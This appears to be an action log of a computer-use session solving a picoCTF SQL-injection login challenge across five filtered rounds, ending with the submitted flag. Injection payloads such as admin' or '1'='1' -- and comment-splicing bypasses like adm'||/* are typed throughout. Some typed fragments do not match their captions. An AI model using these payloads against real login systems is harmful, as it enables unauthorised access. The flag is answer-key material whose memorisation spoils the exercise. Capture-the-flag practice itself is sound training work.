
{"action": "mouse_move", "coordinate": [956, 498]}

Read through the challenge hints two to five, then return to the first hint.
{"action": "left_click", "coordinate": [704, 316]}

{"action": "left_click", "coordinate": [733, 316]}

{"action": "left_click", "coordinate": [761, 316]}

{"action": "mouse_move", "coordinate": [791, 317]}

{"action": "left_click", "coordinate": [762, 317]}

{"action": "left_click", "coordinate": [674, 318]}

Attempt round 1 login with username admin' or '1'='1' -- and any password; connection resets.
{"action": "left_click", "coordinate": [402, 12]}

{"action": "left_click", "coordinate": [556, 270]}

{"action": "left_click", "coordinate": [556, 173]}

{"action": "type", "text": "admin' or"}

{"action": "type", "text": "'1'="}

{"action": "type", "text": "1' -"}

{"action": "type", "text": "-"}

{"action": "left_click", "coordinate": [556, 221]}

{"action": "left_click", "coordinate": [556, 278]}

Decline saving the login, then try a plain admin login with a password; connection resets again.
{"action": "left_click", "coordinate": [375, 163]}

{"action": "type", "text": "admin"}

{"action": "type", "text": "password"}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [556, 276]}

{"action": "mouse_move", "coordinate": [15, 39]}

{"action": "mouse_move", "coordinate": [397, 560]}

Log into round 1 as admin' -- to bypass the password check and reach round 2.
{"action": "left_click", "coordinate": [556, 173]}

{"action": "type", "text": "admin"}

{"action": "type", "text": "'"}

{"action": "type", "text": "--"}

{"action": "left_click", "coordinate": [556, 276]}

{"action": "mouse_move", "coordinate": [146, 77]}

{"action": "mouse_move", "coordinate": [264, 67]}

{"action": "mouse_move", "coordinate": [409, 83]}

Reload filter.php to show round 2's blocked terms: or, and, like, = and --.
{"action": "left_click", "coordinate": [62, 39]}

View the filter page's source, then close the rendered filter.php tab.
{"action": "left_click", "coordinate": [194, 206]}

{"action": "mouse_move", "coordinate": [494, 122]}

{"action": "mouse_move", "coordinate": [588, 104]}

{"action": "mouse_move", "coordinate": [558, 465]}

{"action": "mouse_move", "coordinate": [178, 453]}

{"action": "left_click", "coordinate": [398, 11]}

{"action": "left_click", "coordinate": [477, 12]}

Enter username admin' /* on the round 2 login form and move to the password field.
{"action": "left_click", "coordinate": [238, 12]}

{"action": "type", "text": "admin"}

{"action": "left_click", "coordinate": [556, 217]}

{"action": "type", "text": "' /*"}

{"action": "left_click", "coordinate": [556, 258]}

{"action": "mouse_move", "coordinate": [299, 262]}

{"action": "mouse_move", "coordinate": [281, 490]}

{"action": "left_click", "coordinate": [501, 12]}

{"action": "type", "text": "/* e"}

{"action": "type", "text": "xcept se"}

{"action": "type", "text": "lect"}

{"action": "type", "text": "'1','1"}

{"action": "left_click", "coordinate": [638, 12]}

Launch Vim from the Start menu, then return to the filled-in round 2 login page.
{"action": "left_click", "coordinate": [556, 258]}

{"action": "left_click", "coordinate": [17, 611]}

{"action": "type", "text": "vim"}

{"action": "left_click", "coordinate": [593, 612]}

Submit the round 2 injection login and decline saving it; round 3 opens.
{"action": "left_click", "coordinate": [556, 307]}

{"action": "left_click", "coordinate": [397, 164]}

{"action": "mouse_move", "coordinate": [210, 74]}

{"action": "mouse_move", "coordinate": [455, 80]}

Reload the filter source to read round 3's blocked list: or, and, =, like, >, <, --.
{"action": "left_click", "coordinate": [402, 12]}

{"action": "left_click", "coordinate": [62, 38]}

{"action": "mouse_move", "coordinate": [86, 76]}

{"action": "right_click", "coordinate": [85, 76]}

{"action": "left_click", "coordinate": [120, 259]}

{"action": "mouse_move", "coordinate": [369, 69]}

{"action": "mouse_move", "coordinate": [402, 103]}

{"action": "right_click", "coordinate": [404, 104]}

{"action": "mouse_move", "coordinate": [462, 312]}

{"action": "left_click", "coordinate": [170, 202]}

{"action": "mouse_move", "coordinate": [131, 137]}

{"action": "mouse_move", "coordinate": [974, 179]}

{"action": "mouse_move", "coordinate": [687, 233]}

Close the filter source and try plain admin logins on round 3 twice; both rejected as invalid.
{"action": "left_click", "coordinate": [478, 11]}

{"action": "type", "text": "admin"}

{"action": "left_click", "coordinate": [556, 311]}

{"action": "left_click", "coordinate": [396, 164]}

{"action": "type", "text": "admin"}

{"action": "left_click", "coordinate": [556, 271]}

{"action": "left_click", "coordinate": [397, 164]}

Enter the round 3 username admin'/* and a placeholder password.
{"action": "type", "text": "a"}

{"action": "type", "text": "dmin'"}

{"action": "type", "text": "/*"}

{"action": "type", "text": "sdf"}

Draft the comment-closing */||' password continuation in the Vim scratch buffer.
{"action": "left_click", "coordinate": [591, 612]}

{"action": "type", "text": "/"}

{"action": "type", "text": "||"}

{"action": "type", "text": "'"}

Submit the round 3 injection login and decline saving the credentials.
{"action": "left_click", "coordinate": [556, 307]}

{"action": "left_click", "coordinate": [397, 164]}

{"action": "mouse_move", "coordinate": [346, 53]}

{"action": "mouse_move", "coordinate": [338, 12]}

Load jupiter.challenges.picoctf.org:54319/filter.php in a new tab to see round 4's banned words.
{"action": "left_click", "coordinate": [320, 38]}

{"action": "type", "text": "http://jupiter.challenges.picoctf.org:54319/index.ph"}

{"action": "type", "text": "filter.php"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [102, 97]}

Sign in to round 4 as adm'||/* with the comment-closing password from the notes.
{"action": "type", "text": "adm'"}

{"action": "type", "text": "||/*"}

{"action": "left_click", "coordinate": [591, 612]}

{"action": "type", "text": "in"}

{"action": "mouse_move", "coordinate": [298, 316]}

{"action": "left_click", "coordinate": [556, 306]}

Decline saving the login and reload filter.php to check round 5's filters.
{"action": "left_click", "coordinate": [397, 163]}

{"action": "left_click", "coordinate": [61, 38]}

Sign in to round 5 as adm'||/* with the same password payload.
{"action": "type", "text": "adm'"}

{"action": "type", "text": "||/("}

{"action": "left_click", "coordinate": [556, 258]}

{"action": "left_click", "coordinate": [556, 307]}

Decline the save-login offer, leaving the victory page pointing to filter.php.
{"action": "left_click", "coordinate": [397, 163]}

{"action": "mouse_move", "coordinate": [382, 77]}

{"action": "mouse_move", "coordinate": [1044, 302]}

{"action": "mouse_move", "coordinate": [965, 301]}

{"action": "mouse_move", "coordinate": [151, 304]}

{"action": "left_click", "coordinate": [71, 12]}

{"action": "type", "text": "picoCTF{y0u_m4d3_1t_a5f58d5564fce237fbcc978af033c11b}"}

{"action": "left_click", "coordinate": [729, 480]}
